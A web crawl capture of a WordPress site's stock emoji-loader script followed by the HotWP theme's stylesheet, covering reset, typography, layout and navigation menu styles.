const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ztvmotorsport.hu/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://ztvmotorsport.hu/wp-content/themes/hotwp/style.css
body_size: 78964
content:
/*
Theme Name: HotWP
Theme URI: https://themesdna.com/hotwp-wordpress-theme/
Description: HotWP is a powerful and elegant, responsive/mobile friendly, easy to use, 3 columns, magazine blogging theme for WordPress. It has customizer theme options to configure various aspects of the theme easily and has 2 navigation menus, slider, clean post summaries, full-width layout for posts/pages, sticky menu, 728x90 header banner, left and right sticky sidebars, 4 columns footer, social buttons, scroll-to-top button and more. With HotWP PRO version you can get color and font options, 10 different post styles, 17 featured posts widgets, social widget, tabbed widget and more widgets, 10+ layout options, 10+ custom page templates, 10+ custom post templates, 3 header styles, social/share buttons, related posts and more features. Free version demo: https://demo.themesdna.com/hotwp/
Version: 1.0.6
Author: ThemesDNA
Author URI: https://themesdna.com/
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: hotwp
Tags: three-columns, left-sidebar, right-sidebar, flexible-header, custom-background, custom-colors, custom-header, custom-menu, custom-logo, editor-style, featured-images, footer-widgets, full-width-template, theme-options, threaded-comments, translation-ready, blog, news
Tested up to: 6.4
Requires PHP: 5.6

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

HotWP is based on Underscores http://underscores.me/, (C) 2012-2024 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Resetting and rebuilding styles have been helped along thanks to the fine work of
Eric Meyer http://meyerweb.com/eric/tools/css/reset/index.htmlalong with Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/

/* Reset
-------------------------------------------------------------- */
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,font,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{border:0;font-family:inherit;font-size:100%;font-style:inherit;font-weight:inherit;margin:0;outline:0;padding:0;vertical-align:baseline;}
html{font-family:sans-serif;font-size:62.5%;overflow-y:scroll;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;}
body{background:#fff;line-height:1;}
article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section{display:block;}
audio,canvas,progress,video{display:inline-block;vertical-align:baseline;}
audio:not([controls]){display:none;height:0;}
ol,ul{list-style:none;}
table{border-collapse:separate;border-spacing:0;}
caption,th,td{font-weight:400;text-align:left;}
textarea{overflow:auto;}
optgroup{font-weight:700;}
sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline;}
sup{top:-.5em;}
sub{bottom:-.25em;}
blockquote:before,blockquote:after,q:before,q:after{content:'';content:none;}
blockquote,q{quotes:none;}
a{background-color:transparent;}
a:focus{outline:thin dotted;}
a:hover,a:active{outline:0;}
a img{border:0;}
[hidden]{display:none;}
abbr[title]{border-bottom:1px dotted;}
b,strong{font-weight:700;}
dfn,cite,em,i{font-style:italic;}
small{font-size:80%;}
svg:not(:root){overflow:hidden;}
figure{margin:1em 40px;}
hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0;}
pre{overflow:auto;}
code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em;}
button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0;}
button{overflow:visible;}
button,select{text-transform:none;}
button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer;}
button[disabled],html input[disabled]{cursor:default;}
button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0;}
input{line-height:normal;}
input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0;}
input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto;}
input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;}
input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none;}
fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em;}
html{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
*,*::before,*::after{-webkit-box-sizing:inherit;-moz-box-sizing:inherit;box-sizing:inherit;}
img{max-width:100%;height:auto;}
embed,object,video{max-width:100%;}
::-moz-selection{background-color:#333333;color:#ffffff;text-shadow:none;}
::selection{background-color:#333333;color:#ffffff;text-shadow:none;}

/* Clearings & Accessibility
-------------------------------------------------------------- */
.clear{clear:both;}
.clearfix:before,.clearfix:after{content:" ";display:table;}
.clearfix:after{clear:both;}
.hotwp-clearfix:before,.hotwp-clearfix:after{content:" ";display:table;}
.hotwp-clearfix:after{clear:both;}
.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;width:1px;margin:-1px;overflow:hidden;padding:0;position:absolute !important;word-wrap:normal !important;}
.screen-reader-text:focus{background-color:#f1f1f1;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;-webkit-box-shadow:0 0 2px 2px rgba(0,0,0,0.6);-moz-box-shadow:0 0 2px 2px rgba(0,0,0,0.6);box-shadow:0 0 2px 2px rgba(0,0,0,0.6);clip:auto !important;-webkit-clip-path:none;clip-path:none;color:#21759b;display:block;font-size:1em;height:auto;width:auto;margin:0;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;z-index:100000;}
.hotwp-sr-only{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;width:1px;margin:-1px;overflow:hidden;padding:0;position:absolute !important;word-wrap:normal !important;}

/* Typography & Elements
-------------------------------------------------------------- */
body{background:#ffffff;font:normal normal 13px Domine,Arial,Helvetica,sans-serif;line-height:1.6;margin:0;padding:0;}
body,button,input,select,textarea{color:#555555;}
button,input,select,textarea{font-family:inherit;font-size:inherit;}
button,select{max-width:100%;}
a{color:#666666;text-decoration:none;/*outline:none;*/-webkit-transition:all .2s linear;-o-transition:all .2s linear;-moz-transition:all .2s linear;transition:all .2s linear;}
a:hover{color:#000000;text-decoration:none;}
a:focus{/*outline:none;*/outline:1px dotted #666666;}
h1{font:normal bold 32px 'Playfair Display',Arial,sans-serif;}
h2{font:normal bold 28px 'Playfair Display',Arial,sans-serif;}
h3{font:normal bold 24px 'Playfair Display',Arial,sans-serif;}
h4{font:normal bold 20px 'Playfair Display',Arial,sans-serif;}
h5{font:normal bold 18px 'Playfair Display',Arial,sans-serif;}
h6{font:normal bold 16px 'Playfair Display',Arial,sans-serif;}
h1,h2,h3,h4{clear:both;line-height:1;margin:.6em 0;}
h5,h6{clear:both;line-height:1;margin:1em 0;}
h1,h2,h3,h4,h5,h6{color:#111111;}
h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{font-weight:inherit;}
p{margin-bottom:.7em;}
blockquote{font-size:150%;position:relative;border-left:none;text-align:center;padding:0 20px;margin:10px 0;}
blockquote:before{width:100%;text-align:right;position:relative;left:-20px;display:inline-block;-moz-transform:rotate(180deg);-webkit-transform:rotate(180deg);-o-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);padding:8px 8px 8px 8px;}
blockquote:after{text-align:right;width:100%;position:relative;top:6px;right:-20px;display:inline-block;padding:8px;}
blockquote:before,blockquote:after{font-family:FontAwesome;font-weight:normal;font-style:normal;text-decoration:inherit;-webkit-font-smoothing:antialiased;content:"\f10e";font-size:1.2em;color:#dddddd;line-height:1;}
blockquote p{margin:0!important;font-family:inherit;line-height:1.7;}
blockquote cite{color:#999999;font-size:14px;display:block;margin-top:5px;text-align:center;}
blockquote cite:before{content:"\2014 \2009";}
address{margin:0 0 1.5em;}
pre{background:#eee;font-family:'Courier 10 Pitch',Courier,monospace;font-size:15px;line-height:1.6;margin-bottom:1.6em;max-width:100%;overflow:auto;padding:1.6em;}
code,kbd,tt,var{font-family:Monaco,Consolas,'Andale Mono','DejaVu Sans Mono',monospace;font-size:15px;}
abbr,acronym{border-bottom:1px dotted #666;cursor:help;}
mark,ins{background:#fff9c0;text-decoration:none;}
sup,sub{font-size:75%;height:0;line-height:0;position:relative;vertical-align:baseline;}
sup{bottom:1ex;}
sub{top:.5ex;}
small{font-size:75%;}
big{font-size:125%;}
hr{background-color:#ccc;border:0;height:1px;margin-bottom:1.5em;}
ul,ol{margin:0 0 1.5em 3em;}
ul{list-style:disc;}
ol{list-style:decimal;}
li > ul,li > ol{margin-bottom:0;margin-left:1.5em;}
dt{font-weight:700;}
dd{margin:0 1.5em 1.5em;}
img{height:auto;max-width:100%;}
figure{margin:0;}
table{margin:0 0 1.5em;width:100%;}
th{font-weight:700;}
thead th{background:#000;color:#fff;}
th,td,caption{padding:4px 10px 4px 5px;}
tr.even td{background:#CDCFD3;}
tfoot{font-style:italic;}
caption{background:#eee;}
img{max-width:100%;height:auto;}
embed,iframe,object{max-width:100%;}

/* Forms
-------------------------------------------------------------- */
button,input,select,textarea{font-size:100%;margin:0;vertical-align:baseline;}
button,input[type="button"],input[type="reset"],input[type="submit"]{border:1px solid #000;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;background:#333333;color:#ffffff;cursor:pointer;-webkit-appearance:button;font-size:12px;line-height:1;padding:.6em 1em .8em;-webkit-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;transition:all .4s ease-in-out;}
button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover{background:#000000;}
button:focus,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button:active,input[type="button"]:active,input[type="reset"]:active,input[type="submit"]:active{background:#000000;}
input[type="checkbox"],input[type="radio"]{padding:0;}
input[type="search"]{-webkit-appearance:textfield;box-sizing:content-box;}
input[type="search"]::-webkit-search-decoration{-webkit-appearance:none;}
input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea{color:#666;border:1px solid #ddd;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;}
input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus{color:#111;-webkit-box-shadow:0 0 6px rgba(0,0,0,0.4) inset;-moz-box-shadow:0 0 6px rgba(0,0,0,0.4) inset;box-shadow:0 0 6px rgba(0,0,0,0.4) inset;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}
input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"]{padding:5px;}
textarea{overflow:auto;padding-left:3px;vertical-align:top;width:100%;}

/* Layout
-------------------------------------------------------------- */
.hotwp-outer-wrapper:before,.hotwp-outer-wrapper:after{content:" ";display:table;}
.hotwp-outer-wrapper:after{clear:both;}
.hotwp-outer-wrapper{position:relative;max-width:1250px;width:100%;margin:0px auto;padding:0;}
.hotwp-container:before,.hotwp-container:after{content:" ";display:table;}
.hotwp-container:after{clear:both;}

#hotwp-wrapper{position:relative;margin:0 auto;}
.hotwp-content-wrapper{position:relative;padding:0;word-wrap:break-word;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-align-content:stretch;-ms-flex-line-pack:stretch;align-content:stretch;}

.hotwp-main-wrapper{position:relative;width:54%;margin:0;padding:0;float:left;word-wrap:break-word;overflow:hidden;-webkit-box-flex:0;-webkit-flex:0 0 54%;-ms-flex:0 0 54%;flex:0 0 54%;max-width:54%;-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;}
.hotwp-sidebar-one-wrapper{position:relative;width:19.8%;margin:0;padding:0;float:left;word-wrap:break-word;overflow:hidden;-webkit-box-flex:0;-webkit-flex:0 0 19.8%;-ms-flex:0 0 19.8%;flex:0 0 19.8%;max-width:19.8%;-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0;}
.hotwp-sidebar-two-wrapper{position:relative;width:25.8%;margin:0;padding:0;float:left;word-wrap:break-word;overflow:hidden;-webkit-box-flex:0;-webkit-flex:0 0 25.8%;-ms-flex:0 0 25.8%;flex:0 0 25.8%;max-width:25.8%;-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;}
.hotwp-main-wrapper-inside{padding:15px 0 15px 0;}
.hotwp-sidebar-one-wrapper-inside{padding:15px 15px 15px 0;}
.hotwp-sidebar-two-wrapper-inside{padding:15px 0 15px 15px;}

.hotwp-layout-full-width .hotwp-main-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0;}
.hotwp-layout-full-width .hotwp-sidebar-one-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;}
.hotwp-layout-full-width .hotwp-sidebar-two-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2;}
.hotwp-layout-full-width .hotwp-main-wrapper-inside{padding:15px 0 15px 0;}
.hotwp-layout-full-width .hotwp-sidebar-one-wrapper-inside{padding:15px 0 15px 0;}
.hotwp-layout-full-width .hotwp-sidebar-two-wrapper-inside{padding:15px 0 15px 0;}

.hotwp-404-full-width .hotwp-main-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0;}
.hotwp-404-full-width .hotwp-sidebar-one-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;}
.hotwp-404-full-width .hotwp-sidebar-two-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2;}
.hotwp-404-full-width .hotwp-main-wrapper-inside{padding:15px 0 15px 0;}
.hotwp-404-full-width .hotwp-sidebar-one-wrapper-inside{padding:15px 0 15px 0;}
.hotwp-404-full-width .hotwp-sidebar-two-wrapper-inside{padding:15px 0 15px 0;}

@media only screen and (max-width: 1276px) {
.hotwp-outer-wrapper{width:98%;}
}

@media only screen and (max-width: 890px) {

.hotwp-outer-wrapper{width:95%;}
.hotwp-main-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0;}
.hotwp-sidebar-one-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;}
.hotwp-sidebar-two-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2;}
.hotwp-main-wrapper-inside{padding:15px 0 15px 0 !important;}
.hotwp-sidebar-one-wrapper-inside{padding:15px 0 15px 0 !important;}
.hotwp-sidebar-two-wrapper-inside{padding:15px 0 15px 0 !important;}

}

/* Header
-------------------------------------------------------------- */
#hotwp-header{clear:both;margin:0 auto;padding:0;border-bottom:none !important;position:relative;z-index:1;}
.hotwp-head-content{margin:0 auto;padding:0;position:relative;position:relative;z-index:98;overflow:hidden;background:#fff;}
.hotwp-header-image{margin:0 0 0 0;}
.hotwp-header-img-link{display:block;}
.hotwp-header-img{display:block;margin:0 auto;}
.hotwp-header-inside{padding:10px 0;overflow:hidden;}
#hotwp-logo{margin:5px 0px 5px 0px;float:left;width:41%;}
.hotwp-logo-img-link{display:block;}
.hotwp-logo-img{display:block;padding:0;margin:0;}
.hotwp-site-title{font:normal bold 24px 'Playfair Display',Arial,Helvetica,sans-serif;margin:0 0 15px 0 !important;line-height:1 !important;color:#333333;}
.hotwp-site-title a{color:#333333;text-decoration:none;}
.hotwp-site-description{font:normal normal 13px Domine,Arial,Helvetica,sans-serif;line-height:1 !important;color:#333333;}
#hotwp-header-banner{float:right;width:58.3%;}
#hotwp-header-banner .widget{margin:0 0 10px 0;}
#hotwp-header-banner .widget:last-child{margin:0 0 0 0;}
#hotwp-header-banner img{display:block;}
.hotwp-header-banner #hotwp-logo{width:41%;}
.hotwp-header-banner #hotwp-header-banner{width:58.3%;}
@media only screen and (max-width: 1112px) {
#hotwp-logo{margin:5px 0px 10px 0px;float:none;width:100% !important;text-align:center;}
.hotwp-logo-img{display:block;padding:0;margin:0 auto;}
#hotwp-header-banner{float:none;width:100% !important;text-align:center;}
#hotwp-header-banner img{margin:0 auto;}
}

/* Top Menu
-------------------------------------------------------------- */
.hotwp-secondary-menu-container-inside{position:relative;}
.hotwp-nav-secondary:before{content:" ";display:table}
.hotwp-nav-secondary:after{clear:both;content:" ";display:table}
.hotwp-nav-secondary{float:none;background:#555555;border:0px solid #555555;-webkit-box-shadow:0 0 40px rgba(0,0,0,.1) inset;-moz-box-shadow:0 0 40px rgba(0,0,0,.1) inset;box-shadow:0 0 40px rgba(0,0,0,.1) inset;}
.hotwp-secondary-nav-menu{line-height:1;margin:0;padding:0;width:100%;list-style:none;list-style-type:none;}
.hotwp-secondary-nav-menu li{border-width:0;display:inline-block;margin:0;padding-bottom:0;text-align:left;float:left;}
.hotwp-secondary-nav-menu a{border:none;color:#ffffff;text-shadow:0 1px 0 #000000;display:block;padding:8px 15px;position:relative}
.hotwp-secondary-nav-menu a:hover,.hotwp-secondary-nav-menu a:focus,.hotwp-secondary-nav-menu .current-menu-item > a,.hotwp-secondary-nav-menu .current_page_item > a{text-decoration:none;outline:none;}
.hotwp-secondary-nav-menu .sub-menu,.hotwp-secondary-nav-menu .children{margin:0;padding:0;left:-9999px;opacity:0;position:absolute;-webkit-transition:opacity .4s ease-in-out;-moz-transition:opacity .4s ease-in-out;-ms-transition:opacity .4s ease-in-out;-o-transition:opacity .4s ease-in-out;transition:opacity .4s ease-in-out;width:190px;z-index:99;}
.hotwp-secondary-nav-menu .sub-menu a,.hotwp-secondary-nav-menu .children a{border:1px solid #666666;border-top:none;letter-spacing:0;padding:12px 15px;position:relative;width:190px}
.hotwp-secondary-nav-menu .sub-menu li:first-child a,.hotwp-secondary-nav-menu .children li:first-child a{border-top:1px solid #666666;}
.hotwp-secondary-nav-menu .sub-menu .sub-menu,.hotwp-secondary-nav-menu .children .children{margin:-39px 0 0 189px}
.hotwp-secondary-nav-menu li:hover,.hotwp-secondary-nav-menu li.hotwp-focus{position:static}
.hotwp-secondary-nav-menu li:hover > .sub-menu,.hotwp-secondary-nav-menu li:hover > .children,.hotwp-secondary-nav-menu li.hotwp-focus > .sub-menu,.hotwp-secondary-nav-menu li.hotwp-focus > .children{left:auto;opacity:1}
.hotwp-secondary-nav-menu a{font:normal normal 13px Oswald,Arial,Helvetica,sans-serif;line-height:1;}
.hotwp-secondary-nav-menu > li > a{text-transform:uppercase;}
.hotwp-secondary-nav-menu a:hover,.hotwp-secondary-nav-menu a:focus,.hotwp-secondary-nav-menu .current-menu-item > a,.hotwp-secondary-nav-menu .sub-menu .current-menu-item > a:hover,.hotwp-secondary-nav-menu .sub-menu .current-menu-item > a:focus,.hotwp-secondary-nav-menu .current_page_item > a,.hotwp-secondary-nav-menu .children .current_page_item > a:hover,.hotwp-secondary-nav-menu .children .current_page_item > a:focus{background:#000000;color:#dddddd;}
.hotwp-secondary-nav-menu .sub-menu,.hotwp-secondary-nav-menu .children{background:#444444;}
.hotwp-secondary-nav-menu .sub-menu a,.hotwp-secondary-nav-menu .children a{padding:12px 15px}
.hotwp-secondary-nav-menu .sub-menu .current-menu-item > a,.hotwp-secondary-nav-menu .children .current_page_item > a{color:#dddddd;}
.hotwp-secondary-responsive-menu-icon{cursor:pointer;display:none;margin:0;text-align:left;padding:8px 10px;border:none;background:none;text-shadow:inherit;font:normal normal 13px Oswald,Arial,Helvetica,sans-serif;line-height:18px;text-transform:uppercase;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;color:#ffffff;}
.hotwp-secondary-responsive-menu-icon:hover,.hotwp-secondary-responsive-menu-icon:focus{background:#000000;}
.hotwp-secondary-responsive-menu-icon::before{color:#ffffff;content:"\f0c9";font:normal 18px/1 FontAwesome;margin:0 6px 0 0;display:inline-block;vertical-align:top;}
.hotwp-secondary-nav-menu > li > a{border-right:1px solid #666666;}
.hotwp-secondary-nav-menu > li:first-child > a{border-left:0px solid #666666;}
@media only screen and (min-width: 1113px) {
.hotwp-secondary-nav-menu > li.menu-item-has-children > a:after{content:"\f0d7";font-family:FontAwesome;font-style:normal;font-weight:inherit;text-decoration:none;display:inline-block;margin-left:8px;margin-top:1px;vertical-align:top;font-size:80%;}
.hotwp-secondary-nav-menu .sub-menu li.menu-item-has-children > a:after,.hotwp-secondary-nav-menu .children li.menu-item-has-children > a:after{content:"\f0da";font-family:FontAwesome;font-style:normal;font-weight:inherit;text-decoration:none;display:inline-block;margin-left:8px;margin-top:1px;vertical-align:top;font-size:80%;position:absolute;right:8px;}
}
@media only screen and (max-width: 1112px) {
#hotwp-secondary-navigation{margin-left:0;margin-right:0;}
.hotwp-secondary-nav-menu li{float:none}
.hotwp-secondary-nav-menu{text-align:center}
.hotwp-secondary-nav-menu.hotwp-secondary-responsive-menu{display:none}
.hotwp-secondary-nav-menu.hotwp-secondary-responsive-menu li,.hotwp-secondary-responsive-menu-icon{display:block}
.hotwp-secondary-nav-menu.hotwp-secondary-responsive-menu li:hover,.hotwp-secondary-nav-menu.hotwp-secondary-responsive-menu li.hotwp-focus{position:static}
.hotwp-secondary-nav-menu.hotwp-secondary-responsive-menu li.current-menu-item > a,.hotwp-secondary-nav-menu.hotwp-secondary-responsive-menu .sub-menu li.current-menu-item > a:hover,.hotwp-secondary-nav-menu.hotwp-secondary-responsive-menu .sub-menu li.current-menu-item > a:focus,.hotwp-secondary-nav-menu.hotwp-secondary-responsive-menu li.current_page_item > a,.hotwp-secondary-nav-menu.hotwp-secondary-responsive-menu .children li.current_page_item > a:hover,.hotwp-secondary-nav-menu.hotwp-secondary-responsive-menu .children li.current_page_item > a:focus,.hotwp-secondary-nav-menu.hotwp-secondary-responsive-menu li a,.hotwp-secondary-nav-menu.hotwp-secondary-responsive-menu li a:hover,.hotwp-secondary-nav-menu.hotwp-secondary-responsive-menu li a:focus{display:block;padding:15px 20px;border:none}
.hotwp-secondary-nav-menu .sub-menu li:first-child a{border-top:none;}
.hotwp-secondary-nav-menu .children li:first-child a{border-top:none;}
.hotwp-secondary-nav-menu.hotwp-secondary-responsive-menu .menu-item-has-children,.hotwp-secondary-nav-menu.hotwp-secondary-responsive-menu .page_item_has_children{cursor:pointer}
.hotwp-secondary-nav-menu.hotwp-secondary-responsive-menu .menu-item-has-children > a,.hotwp-secondary-nav-menu.hotwp-secondary-responsive-menu .page_item_has_children > a{margin-right:50px}
.hotwp-secondary-nav-menu.hotwp-secondary-responsive-menu > .menu-item-has-children:before,.hotwp-secondary-nav-menu.hotwp-secondary-responsive-menu > .page_item_has_children:before{content:"\f107";float:right;font:normal 20px/1 FontAwesome;width:50px;height:20px;padding:10px 20px;right:0;text-align:right;z-index:9999;color:#ffffff;text-shadow:0 1px 0 #000000;}
.hotwp-secondary-nav-menu.hotwp-secondary-responsive-menu .hotwp-secondary-menu-open.menu-item-has-children:before,.hotwp-secondary-nav-menu.hotwp-secondary-responsive-menu .hotwp-secondary-menu-open.page_item_has_children:before{content:"\f106";color:#ffffff;text-shadow:0 1px 0 #000000;}
.hotwp-secondary-nav-menu.hotwp-secondary-responsive-menu > li > .sub-menu,.hotwp-secondary-nav-menu.hotwp-secondary-responsive-menu > li > .children{/*display:none*/}

.hotwp-secondary-nav-menu.hotwp-secondary-responsive-menu > li > .sub-menu,.hotwp-secondary-nav-menu.hotwp-secondary-responsive-menu > li > .children{margin:0;padding:0;left:-9999px;opacity:0;position:absolute;-webkit-transition:opacity .4s ease-in-out;-moz-transition:opacity .4s ease-in-out;-ms-transition:opacity .4s ease-in-out;-o-transition:opacity .4s ease-in-out;transition:opacity .4s ease-in-out;z-index:99;}
.hotwp-secondary-nav-menu.hotwp-secondary-responsive-menu > li.hotwp-focus > .sub-menu,.hotwp-secondary-nav-menu.hotwp-secondary-responsive-menu > li.hotwp-focus > .children{position:relative;left:auto;opacity:1}
.hotwp-secondary-nav-menu.hotwp-secondary-responsive-menu > li > .sub-menu.hotwp-submenu-toggle,.hotwp-secondary-nav-menu.hotwp-secondary-responsive-menu > li > .children.hotwp-submenu-toggle{position:relative;left:auto;opacity:1}

.hotwp-secondary-nav-menu.hotwp-secondary-responsive-menu .sub-menu,.hotwp-secondary-nav-menu.hotwp-secondary-responsive-menu .children{left:auto;opacity:1;position:relative;-webkit-transition:opacity .4s ease-in-out;-moz-transition:opacity .4s ease-in-out;-ms-transition:opacity .4s ease-in-out;-o-transition:opacity .4s ease-in-out;transition:opacity .4s ease-in-out;width:100%;z-index:99;margin:0;}
.hotwp-secondary-nav-menu.hotwp-secondary-responsive-menu .sub-menu .sub-menu,.hotwp-secondary-nav-menu.hotwp-secondary-responsive-menu .children .children{background-color:transparent;margin:0;padding-left:15px}
